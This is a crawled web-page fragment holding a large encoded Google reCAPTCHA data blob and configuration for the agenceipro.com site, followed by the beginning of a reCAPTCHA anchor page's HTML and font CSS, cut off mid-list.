yrCtnTCmcO+wovDq2fDiV/DgMKUKHUBwqbCv8K/woTDh8KADsK1w7JqFT3ChCYswr/CsmIidMOMS8OgaV7DpsOZP8KgD8Knwowfw53Cp0fDtsKLSMK+ZMOAwr0AMcKiw4h2woPChcOqLXY6V8KCw4xvcMO4bibDhcO6wql1TcOiw57DhjTCpgYawpUFwqhlW8KnbcKWFRjDhkJMUcK9wpvDt8K+w6rDpMKMw7jDkAvCt2bCgcKhw6/Cn8KDw5LDgSvDnsOGS8KCbGLDnMO3wqzDksO+w7HCmsOAwp4Hd8K3wpZ5VBAnwqUww7M5LcO5w5fDjQXCjMKzw6rCssKJSgQQw5AVwrvDrcOww74NO8OjQE7Dr8KkwozChMOLw5HCgiPDoFvDp8OSw7HCt8OWwokqw7ZGZcO/[base64]/Dlhh8wpzCtzMxXcOiI0TCuAXDscKDw4AgFCl3w70RPsOvX8KSHFcrHjHCpVPCmMKvPcOkKsO3Wk7Ch8KpZcOkbUPCjADCncKaMcONwrnDoGcVSAQ6wpfDkMK4w7vDjcOIw5/Ch8KjYT9/w4XDpGHDrcOwwro1FVnCrcOTEDxkwqnDj8KJw60Mw4TChCIDw6gKwpNKaHDDiQZewqjDm8O/K8K3w75da1ZqGwbCtcK2TV/CoMOgNm5xwoLCt0Z0w4PDpMOId8ObwoLDtsOsVTp1KMOMw6EXX8OYNWljKMKfw77Cs8OpwrbCtcO9NsOBwqksGsOlwojCjxTDqMOIa2nDmDAmwqR+wp3Do8OLwopDaXXDnsOiDilQMkpiwofDoV5sw4PCpsKcWsObN1d2w48eCsK/w6zCn8OmwprCj8OcbwJTPSpnBXcDwpTDsFRaT8KPwpYLwo88CcKVMcKXAsKlw4bDrcK6cMO9wrbCrcKOw59Nw4F5w49rEsKxfWAxwrjDuMKVwrTCj8OLw5jDjFXCvCzDhsObwoMbwo/Cu8OHZsKcwqpBT8O1w4bCtD4CIMKhw7kcw587w4TCoMO+wqw9N8K9csOlwpnDmy7DiVrCilgjGRsRQmvCp8KRHcOtBmVLaUHDiil0BS0Zw5MYc0/CtQY7CD3CgnNewqR2wrleOsOpYcOPwq7DnsO3QcKnw4ACDWw3Z8KOw73DnsOjwrxlw6sQw5XDoMKFbsOIwr9bbMKIwqIpw7PChcOAw7FEAcOeAcOzeMOAw7pjw7Qsw7MCw6vClQFRw6fDpcKlw5NCbcK4NS/[base64]/CncKxfErCrcKBwqrCisOaw63CgMOZbBcgwqMRWlnCrcK+w6bCucKww47Dm8OFw5TDhnbDnhtNwojDjMO/[base64]/WkLCrTrChlx6wrnDnllAdMKQwrLDk8KwwrJ3w5hPwq7CscKbw77CucKcMcKNw73Du8O4wpdcRxjCkMKyw7PCg8OQBEjDr8O7wrXDkcKUBSDDngQ+wotOPsKEwpfDkDkBw4t8VsKmUyQkXl18wozCnmwMA8OvQsKfPz82UDlpNMKewrPCisKzd8OVBQ5sKUfCjhpMfB/CpcK4wqXCh17Cq3TDpMOVw6HCshvDhBrDvMOsFcKrNcKTwrrCqsOpJ8KsdMOWw5TCkzLCmB3CkUNow6/[base64]/Dj8KxUsOkw5YYwooJZwUNwpEeEMOCw7QVHUcjwphqwpvDsFvCj8K9P046wojCghppC8OuwozCsMO8wobCpXLDiMKiQBBnwpLDikhfNMO1wphqw5PCoMOaw49Jw6VWwrXChGRMbjXCuMKoLlNXw7/CjsK+IDxQwpvCtU7CoCUDPjbCn3wgEwrCuy/CqCBMBmnCl8OKw4rCsyzDtmUiDcObw50aCcKHwqwgw5/DhsOWNQ5AwrjCskDChkrDp2nClFlwQcOVL8OmwrQ/w7XDpxByw7fCg8KAw4TCth3CoRZuYB7CmsOiw4IgYEtKKcKvw57DiAPCmix3cyjDssKmw6DDl8OaaMOKwrTCtA9zwoNffFNwEEDDjsK1VsKow5NLw4rDlgjDm3jDo21+RMKrGVoZbmVfW8KrKsOhw7LCmSXCm8KDw4VPwpLDrw/[base64]/wo3CshE9wrLCssKmwoFywqV/[base64]/w5pfVHHDm8OvAEhuw6hPw6jCscKEw5EbwpHDscOfSMKxwpsOVTlaLxdsb8OTDcOhwqskwrU5wqpXQMO0PxtKFWYBw7XDm2/CrsONCRYkdWQVwoHDunxYeWxkAELDp3TCpix1endIworDvUrDpxRgfH8wfAMfFsKvwogTdyDCoMKdwo4pwpkQZ8OKBsOpOk1KHsOIwoBYwrt8w7XCj8OzTsOgOH3Dh8O3BcKjwpHCtidbw7bDkELCgRnCo8Ouw6/Dk8Oxw5wJwrRpVhY/wqN8X1pWw6TDtsOEAcOIw47Cs8KYw6kwFsKOEA5+w6kfGcK5w5Quw65PfcK/wrVQw5kdwqTDo8OhAAvChjTClcOnw6vCknZgC8Odw6jDgisVDXDDuUA7w5UWKcOaw6ZKX0HDg8KBfBNww6FCbsOPw7jDs8KKJ8KaW8K1w5vDmMKGUS1bwoBBRcKYdsKDw7fCji7DqsO9w7rCnRg3QMOMPQPCpwASwqFWXFlowp/CgXxCw7fCs8Ocw48iX8K5woTDisK7GMOTw4DDmcOfwoXCsjrCriJpQhfDtcKODBh5w6XDncOKw6xLw6rCicOXwoTDlRV9SkQ4wp0WwqDCgAMGw4ARw7Mow4vClcOUccKGcMOEw4zCtcKYwovCjn1mw5XCjcOsQSQgCsKcKhjDgzLCswrCrcKgc8K7w7/DrcOkb3jChMK/w5cOfMKNwpLCiwfCrcKEaSvDk0fCkFzDkW/DksKbw69fw6nCuRHCilcDw6oKw5ZNCcK+dsOdw4NhwqVxwoLCnnfDr3Mzw67DvgHCvgnDlXEgw4/DscOow7hKCAXDtyrDv8OLw7xjwojDp8OMwoDDhHXCrcKawqnDpMOow7IYACPCpWnCuyEHFR3CvH0kw48ewpLChWDCvV7CtcO0wqDCuD42wrrCmMKzwpkRQcOwwr9gNU/CmmcBWMK1w54vw6DCsMORwr/[base64]/CgcKbGMKhwoVYwofChMKLU8KkdAkvwooAYsKRwrTCpT/[base64]/CjcOcwpREHcKFB3XCqsOzHcKYcXPCr0bDnsK4VTpXXGXDlMOjTWfCpMO2wpzDmyTCnRPDocKnwpZTdzQAFsKYQQ1IwoR6w7xbCcK3wqBPCXDCmcKEw7bDq8KyZMOZwoljdT7CrAjCt8KMSMO4w7zDpsKswpfCp8Okw7HCk2xxwo4CJTzCqhtUazDDtTnCvsK/w4vDrHApwotww58hw4YSSMKDSsOSHXzDm8K3w64/UzBaRsOyKT8EfMKQwoYeMcOqesO5LMOpKRjDkEUvbcKvwrQaw5/DjMKww7bDncKFYngxwrd9OcOJwpnDksKOCcKmJcKLwrhPw5xRwrvDlnDCjcKUP0Y2eGPDp0/CnkgRaXJTQHrDqjbDu1XDq8O3cyQnVMKpwofDq0vDljXDrsKywr/[base64]/DkBjCpMKsw7vCu8OBYsOLwrgGw5jDusK1EHzCusKSccK6WCRPCsKiBG3DsB5Fw5nCvgzDvlDDrH/DtzjDtHgmwo/Dp1DDtsOVPjE7cMKSwrBpw5MPw6PDiDMVw7RBL8KNfRjCu8KPccOdd3jCtR/[base64]/DqsO/ZMKKwqDCp8OnNRwWwpldw7TDk2Vmw6/CoBBqwrnCucKWO2JwJTUrT8OVNjjCjDx8ARt4KWfDiHDCg8K0F1Umw6hSNMO3P8K6WcOhwq5Vwp/DowIHGCDCqTBtUzsXw4FVbDPCgcOqLWvCg21QwpE+LTEvw6jDuMOOw5nCgcOBw5BuwozCkAdmwoDDkMOjwrPCscO7WEt7HcOqYHrDgcK7W8OFCDXCoA44w43Cv8Oww7jDrsKXw7wgZcOMDAfDvcO/w487w7PDuz3Du8OaB8OtC8OeQ8KgdGl1w5BmK8OGAW/DucKEUBTCsW7Dp2AsWcO0w68Kw5l1wq1MwpNIwppww4JyBX4Dw5l/w4BPGE7Dk8KiL8OVbMOCFcK9ScO4XWDCpSwkw7MTIyPDh8K6GCcLX8KffDzCscKKTsOCwq/CvsK6RxbDq8KXDhPCmsKMw67ChsOjwqM6ccKHw7I2PCbDnnHDsk/CisOoasKKDcO/[base64]/P8KZR8Ojw4Qnw4XCscOSwoJmbcOXZsOjJHHCo8Kjw58aw7dlL2dia8Omw7tnw5oJw4hQb8Kzwp11w657HcKqKcO1w6xDwrjCtHfCpcKtw7/DksO9HEk3V8OzSTnDrsKEw6Qww6TCucO9GcOmwpjDsMOyw7ovZsKVwpUHYS3Cimo4UMKsw5HDjsOrw48XB3/DuXnDusOCQHLDojF3XcK7CU/DusO3cMO2HsOzwo1gMcO0w57CpsOWwq7DrCpicAnDtA0Vw5tFw6EqYMKQwrzCr8KXw4Q/w7PCtT8aw6XCjcK9w6rDlWEUw5tPw4IOPsK5w6/DogXCo13DmMKcccKOw6rDlcKNMMOvwoXCocOywrI8w59rCVfDm8K4TS5Owq7DjMOCwr3DhsOxwoF1w77Dt8OgwpAxw7XCuMOfwrHCg8OtUydYejvClcOhFcK4VHPDsQk1a1LCuTQxwoHCny/ClsOQwpMrwrwAU3Y9XcKAw5E2MVhVwrLDumokw4nDs8OUdDV7wpk4w4/DsMOFGcO7w4jDsWEEw5zDr8O5DCzCscKKw67DvRZePVpawoBoEsKwciXCtADDi8KnIsKqGcO9woDDoVLCrsOeTMK0wo/DucK2fsOAwolDw5LDihd9b8KhwrdnZS7DuUXDsMKfw67Dj8Omw7ZRwpDCtHNEJsOuw5BWwqZjw5syw5vCvcKZJ8KowrzDrsK/[base64]/DtsOCBEjCjA4Dw7/CucK6ZcK+w4Frw4nDvcOUPTFOfMODw5fCl8ORUU4aVsOtw4tXwobDtTDCpsOBwrZRc8KwYMK6O8KtwrXCtsOBenhIw6czw7dcwrrCj0vCr8KOEcO7w6PDjicFw7M5woJ0wrF9wr3DvlTDpnTCpit8w6PCo8OTwqbDlFTCscOKw7vDoHPCnTfClRzDocO/[base64]/DsWJ1A8OlSsKzC2FDZsKbwqDDvklKVVHCjgZhenshKUzDomfDsy3CtwrCg8KXLsOmaMK/PcKLPMO0TEw1NyEkcMOjLiEUwrLDi8K2e8KnwpRuw60qw5/[base64]/DjmI0w5xrwrDCscKGN8OQw7HDjQ9Qwp/Ct8K3wo5+RzXCisOPYMKLwqrCgFnCrAYjwrU/wrpEw7s5PgfCoGcOwpTCgcKLcsOYPkHCm8O+wp8dwq/DgxBhw6xjOFXDpEPDgQY/wpgfwrwjw6NZbVTCr8KSw5VmZhRqflQ+RAFzSsKQICAMwoUPw77Cr8Oow4d7IDd0w5s1Gnp7wrXDrcOHN2rCsApxDMKkFFVqQ8KYw4zDqcK4w7gFCsKhKQAhP8OZSMKawqxhDcKjEBPCm8KvwoLClsO+CcO/Zy7DpcKYw6nCqR7DvsKYw7tsw70Nwo3DpsKIw5odCBdTZ8Knw5p4w5/DjhB8wp1iUsKlw5oewowHLsOmb8OEw4LDnsKQTcK2wo4MwqHDnsKvY0oQOcK4cxjCncOaw5o4w6JAw4oFwqzDlsOoXsOXw57CosKUwrQ+aTvClcKDw5DCicKJFDJOw4vDrMK9NHrCo8O/w5vCssOMw4XCk8Odw4w/w4TCjcKrR8OkfsOdHFDDmFvCjcOhbhnCgMOuwq/[base64]/woTDjURcWA0SwpDDtQszUVIQZ0MZBsKLwpzCpRpXwq3DjQJ4woJ0ScKRQsKrwqvCpsKleQbDvcKNNl8fwqTDkMOIRhMYw4FiasO3wpPDscOKw6c7w4gkw6zCmMKVHMOhJGxGBcOqwroCwqXCtsK/[base64]/DvcOyw5vCl0RVwprDhnHCsMOowprDjl5Ew7lkdsOUw4TCr2kpwpPDjMKhw4FVwrvDkWvDq1fDpX7CusKfwoHDuzzCk8KhV8Oraz/DhsOlRcKQNm9JaMK5ZsKRw5TDjsOqL8KCwrHDl8KiYMOHw7lXw6fDvcK0w7NIOWDCqsO4w6tSaMOvf1DDmcOiFyHCjCw7R8O/GGDDrx81AsO2NcOqccKhdVs+UzxEw6bDn34Ywo9XDsOLw4jDl8OBw4hHw4pLwqzClcO6BMOlw6xrMwLDg8K1CsKEwpQPw5gpwpHCscOxwoYOwrfCucKhw75Jw6vDj8K2w5TCrMKew7YZBgPDicOiLsKjwr3DpHxawqjDq3h/w7ANw7MDLsKow44Hw7xWw5/Djx4Tw5PCicOMT0jCuT83HGYiw7FIbsKCWjMXw4ViwrzDpsO/GsKlQcOlOAHDnMKzOATCpsKzflU5BMOiw4/Dpz7CkWg6OcKXb0bCjsK7fzwYPMOkw4bDocKEEE54wo/DhBfDh8OFwrrCj8O4w4swwqnCoysBw7VLwrVDw4A4RCPCrsKYwrxqwr5jPHgNw6k5NMOuw7zDnw9uIcKJfcKPMMKkw4PDkcOxG8KeLcKxw67Ciz/[base64]/Cgm8JR8KcZ8KYw7XCtHgLVlzCiTpDQsKaFsO0w40KODjCrMOQGC9BQQB7YCZLNMOBLH/[base64]/DnQM3wqfDqQ/CiwlHwprCqsKYDsKEByLCgsKrw5UcIsOTw7XDoAYfwoMxEMOYSsOVw57DmsOlN8KDwogECsODZ8OcE2hCwr7DogvCsWDDszvCp2LCtj0/ZVsGZGFewojDgsO0wp5TWsOnYMKhwrzDsSLCo8OYw7YvQsOjQH8gw5w7w44uDcOeHCwgw4kkO8KjacOGDwHCoH8jc8OrEDvDlDtuesO9csO0w41/EMOSD8OPYsOmwp4oDSo4UhfCkknCgBHCuVB7LXrDucK3wobDvcODYjjCtCPCi8Onw7PDrxnDnsOqw4lXVyrCtHc7G3LCqsKmdEE2w57CpsK5TmlJUsKjZDLDmcOMaCHDtsK7w5gnLiN/[base64]/DjCTCuHjCo1dNDCfDvMO6wpLDkDLCu8OUwoxYwrbCukwCwobDjAckdsK4fXzCqB7DkiDCiSfClMKjwqgWQsKqV8OWOMKDBsOvwrnCp8KEw5Rmw7Z1w4NCTX/DrHfDgsKFRcOsw4cEw5bDjHzDrsOIL0E2CsOKGsKUC1XCscKQJQJcMsOFwpoNGVPDrwoUw4NEKMK4Il90w5jDtwzDoMODwrFQF8O/wo/Cmlocw6N1C8OPGxzCmHnDkVwONljCm8ODwrnDvAAda007E8KrwpoSwptCw5HDqEplOybCnTrDh8KRQA7DqcOPwqQ2w7gSwog6wpd0A8KARD0AQsO+worDrmJYw4DCs8ObwrNPKMK1G8OJw5lTwo/CpSPCpMKGw57CqsOPwpdUw7/Dp8KGbBhJw73CqsK1w60YVMO5WCEcw6QmWmnDjsO8w7hdQ8OBUSdIw4nClVV4WE97GsO1wpzDjlxcw40Oc8O3AsO/worCkwfCp3PCksK6CMK2VRnDqMKcwovCiHEVwoJ3w6MAJsKEwpsiSjbCuVI5dT1LEsKWwrXCs3s0UVohwrnCqsKLYMOpwo7Dv1rDlEfCqMOTw5IOWjNaw607S8KRMcOcw6PDu1kpd8KxwpxIdMOtwp7DpTXCr2/DmGkUcMKtw5UswqIEwo8kdgTChMOQeCQpGcKhDz1zwr9USWfCt8Kzwq0xOcOLw5ofwqvDmMK6w6hnw7vDrRjCoMOww7kHw4nDkcKewrhHwrgtdMKTPMKFPjtJwrHDlcO/[base64]/ClcOOOMO5RMKgPsONw4fCqWvDo21FwrfCjURMKDBxwqUFUGM8wojCtUvDtsKSMMOvd8KWXcOPwq3CnsOkUsKswpbDu8O1TsOXw5zDpsKdCx7DhwjDiVnDiUkkaltHwrjDgyjDp8O6w6jDtcK2wrdHO8OQwpdqPWsCw6xtwodIw6XDgAcYw5fCi0o/[base64]/C8KOVcOsVzzCnGrChsOPw5U2OVzCvDJgwospJMOtclhGwrHCrsOBA8KowqbCiyN7EMOselwAMcKTdiHDp8KnaSnDj8KlwoUeW8KHw5fCpsOHZGVUehfCmwouacKkMwTCoMONw6DCk8OKEcO3w4FTTcOIS8KDCTA2LBLCrwNJwrg/wrnDv8ObEMO/N8OTXF5zeRzDpycCwrLCvDPDvSVfcUAvw5xVdMKgw6dxdirCqcOASMKQQ8OZMsKnSFtOYx/DmUjDocOgWMKIZ8Oqw4fCljzCscKXZQQXAEjCrsK/U1MQPVcfOsOMw6bDkgzCkArDhx4SwpYiwrnDpRjChCtFZMO0w7PDkxjDlcKyCBnCgA5/wrDDgMO9wotKwrUtecOYwofDjMOCHWBPN23CkSM3wqQSwp5HMcKXw4jDtcO8w64awqhxUnsARX3DksKtCULCmcK+AcKWUTnCrcK6w6TDk8KJFMOhwoQOZCgOwpPDjcKfb1/CrMKhw5HCtMOzwpxJKsKNfBowJV58IcOBacKyTMOaRRjDtRDDucOBw6BGWiHDjsOFw4rDoTtcVsKcwpxzw7UPw5E3wr7DlVkJQn/DtkLDtMOab8OfwoZ6wqjDq8O2wo7Ds8KPEzlMbn/CjXYgwo/CoQ1+JMOmG8KXwrbDksOFwrzChMKXwqkEI8O0wqfCs8KIVMK0w4MFVMKLw6fCrsKTXcKVFi3CoR7DjMO0w49BZVgLd8KMwoDCpMKZwqtKw4NUw7chwo91woNLw6xUBMKaLGc/[base64]/CqsOyw75cwr5CwqvDscOjQF3Cn3sMIRfCrx/CqibCjR9wPTTCksKWdgxUworDm2vDhcOQGcOvL09ycMOdT8OJw7fCkFrDlsODLMOiwqDCvsKLw7EbBgPCncO0w7lRw7vCmsORK8K1LsKxwoPChMKvwps2asKzesKXaMKZwqRDw4IhGUp5BiTDjcK9VHLDgsOPw4N7w4LDhMO8alTDp1dTwo/CqB0MC04PcMK6ecKeYWpCw6LCtWVNw6nDn3BWOcOMQCzDl8O4wqoMwp8FwrkKw7PCnsK6wqLDohHCqE5nw6lLYsOYa0jDmMO4PcOGVw/DnikDw67DlUDCmsO/w6jCgnhYPiLCv8Kow6ZPdsKQw41jwoTDtSDDuigVw4g5w5E/wrLDgHl5w7QgZMKMZzscCS3DoMOVOSbCnsOSw6Newpddwq7CrcOcw6MLN8O3w6YZXQ3DucOvw5howpp5ecOjwpJeNMKqwrPCgX/DrjfCrsKQwpFEZygHw6Z2A8KlZ2ZewqIQC8KewofCrHt+HsKAR8KXf8KlDcORDS7Dj3/[base64]/SWbDv8KiFMOmF8ORwoPCtw51YcKzw5t0wrvCgylkZcOVw6hhwpbDjcKZwqh5w4MWYBRhwp4CCiDCicK+wqVCw6HDhQ4GwrlAfn5zA03CrEg+wqHDt8KrNcKdAMOtDybCpMOjwrTDtsO7w7ofwo17YH/CnzrClE5MwqXDpnV7dEHDm2ZJADUhw47DicKRw69sw5DClMOkCcOQB8OiM8KtIB5ewoLCgmbCsCLCpw/CrlvDusKNDsKRTC5tLBJEKsOEw5xKw4NlU8KHwpTDtW8rFDsVw53CnhwKJW/CszUIwqvCqDE/[base64]/DnsKDwrHDrgoXSEF0w6nCt8KyC28ew6xnDyw6NhfDnhUCwp7CrMOrFn85QHQUw6HCoz3ChR3CicK8w4jDsBlpw6Juw5hHEsOjw5DCgkBIwr0kIFdiw4EGH8OoKD/CvQU1w5sFw73CtnZELFd0wqoCEMO8NFZ5MMK2dcK9Nm1jw7/DkcO3wpIyCDbCjyfCl2PDg3JsNTnCrBDCjsKSBsOQw7BnFjEfw5YYHSjCjCdEfyFRfB5wWz0/[base64]/Cjg3DtcO1ODTCllUtaDPCocO/UsKyw7gJw77DocORw4/ChcKEWcODwpJ4w5/[base64]/CqDJtwoLDihZuf2nCnFnDh8ODRG1Dw6zDgcOQw7oJwq/[base64]/Clww/cMOQWFzDm0/Cu3cyKA5Sw7gTw5EUwp0fwqHDoWrDlMKxw5UNe8KWGn/CkUsnwofDjcOick55ScOAIMOoQ07DtMKnMWhXw4YyP8KMdMKZPVp9LsOgw4rDlkIrwrs6w7vCtFLCly7CpjkjdGjDvsOkwoXCi8KGQEnCsMO4TRAVAH4owpHCvcO1VcKrGG/Cq8O6MVRMRn1aw4ULYMOTwrzDhMOuwpY4AcO9OksgwpbChgdoesKuw7DCpVk+bRFiw7XCmcKEJsOtw63ClAt+PsKuR1LDj2fCul0kw58kDcOUAsO4w6HCnGfDgFZEL8O3wrdFYcO+w6PDmMK3wq5/C04Nwo/DssOpYQkoTzzCjQw4bcOaU8KTOQBgw7TDuF7CpMKMc8K2f8KXKMKKFsK8ecK0wqYIw411Ai/DgwU/FEzDiSfDhjULwpMeAjZLeQIGLxHCnsOOc8KVCsOCw7nDlSfDuBbDtsOrw5rDj25qwpPCicOtw6tdPMKMY8K8woXDoRXDswbDghMbfMK4blPDrBNwHsKrwq0Rw7FETcK3bhQYw63CgiF7V18uw7PCk8OEIw/ClsKMwp/DicKGwpAEFV4+worDpsKwwoJFH8K3wr3Dr8K4AsKNw4rCk8KAw7LCim84H8KWwrhlwqBYM8KlwofCqcKLHjXClcOjCT/Cp8KPCm3CnsKUwozDsSrDoh/ChsOxwq98wr7CpcKlIV/[base64]/wr3CvEzCrDNFw6zDkULDs0vCiHtbw6dnwo/Dg2VxLGfDuFXCs8KPwq9Jw5ljIsKkw6nDpiDDncO5wokEw5HCicO/[base64]/CkcKRA1oawoXCm8KSJ8KQacK4w67CnsOAw6gyTypvLcKueR8rHHcsw77CksKqfEl1YnNIZcKNwqNVw7VAw6ctw6ILw7PCsVweF8OPw5wvccOTwrPCmykbw4TCkHbCn8OIS0/Cr8OmaSsCw4hSw6Bhw5ZifsKoWcObBVrCicOFEMKNGwI+XsKvwoYXw519H8OTZmQbwrDCvUpxJsKdLHXDlGzDhsKtw5fCjmVhfsKDE8KNChTDocOqHz/Co8Orf2nCqcK9S2fDksKKIFjCt1LCglnCoTfDrCrDji8/w6fCgsK+dcKXw4IRwrIywrDChsKHOWt3HHBBwrfCksOdw7QOwpjDpHrCjiM7GkvChMKaATPDt8KINlHDtcKCHUrDnjfDvMKWNDvCvyvDgcKRwr5YS8O4B1dnw5drwrvCrcKyw6pKBB9yw5nDhMKFL8Olw5DDjcOqw4tjwrYZHQdbLi/CkcK5eUDDrsOcwqDCqk/CjSrChsKJDcKBw4VYwojCpVRsJhomwq3CtRXDqMO3w6LDiEwgwq1fw51uc8OKwqLDrsOdFMKDwpQjw714w5lSTFFlQS/[base64]/[base64]/[base64]/CpXZNKDg5O8KrBj3ClcOJfXzDm8Oww47CocK0wp3Cl8KAa8ONw7bDocK5UsKTWcKCwq8JCBPCizlNLsKMw6DDjMK8e8O/Q8Ocw4EDEmTCvzPCgQNCPR5Cbn8uD0EIw7JEw6E2w7zDlsKHGcOCworDmWYxBFF9AMOKTQ7CvsOxw4DCpcOlKmXCjcKrHVLCl8ObXXzCrWE2woTCki4cwqjDnmlkDhDCmMKmdlNaSxV6w4zDrERuVzcWwrVeBsOgwqgOdcKQwosDw5gpXsOfwofDmlQYwoXDhFTCg8K/[base64]/Cg8KLIgXDhnhQw7fCiQo5wp/CpMKvw53DkzjCpsOSw4FBwprDgU7DucK4LDMew5XDki3DsMKofcKUWsOoORnCjFBzbsKPdcOzWxfCv8ODwpJ3KH3DvGIFQ8KFw43DjsKaW8OEJsOkd8Kaw6nCr0PDnAnDu8KIVMKcwolewrfCghNqXW/[base64]/DgMK7w5zDp0/CisOJwpjClBHDiMOVw5LDncOmwrAASzHDjsK/wqfDk8OIIhUaOkHDkMOlw7Y/asOmXcO9w7VtV8Kkw5NuwrrCqsO+wpXDp8Ktwo3Dh1PDpjrCpXzDucOkX8K5PsOpaMOZw4zDgsOLH3rCrGFfwr09wrIYw4jCgMOdwoFdwqXCiVMKcmQLwpYdw7XDjiTClkEgwrvCmyEtNQHDsl9yw7fDqx7DpcK2WGFcQMOjw7PCtsOgw5laAcOZw6PCkQ/Doj7Dnk9kw7A2LQF4w75dw7M1wp4wScKAawnCkMOXQi3Ck2vDrS/Co8OnEX4bw4HCtsO2YCTDlcKKaMKTwpw2YsKEw4I0RCNQVxAnw57DrQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZr/MRGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229rw9fq9bHvAXi/F0wLo49z/pg4LY8oSrnIWrCpABX5E\\u003d\x22,0,0,null,1,1769017486967,0,0,[97,22,39,120],null,[110],\x22RC-JbyhKipLROOdqw\x22,null,null,null,null,null,\x220dAFcWeA7K8zu9EZ3rmlr9pfGz9vhotqPfgbKkfdTM130awdaKMY7FwHMO5jfINLjm8btw-Zkmp8-WxanmYqtLXL9V3WNlEl0ccQ\x22,1769100287393]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=uybuw5nhza83
body_size: 49338
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, 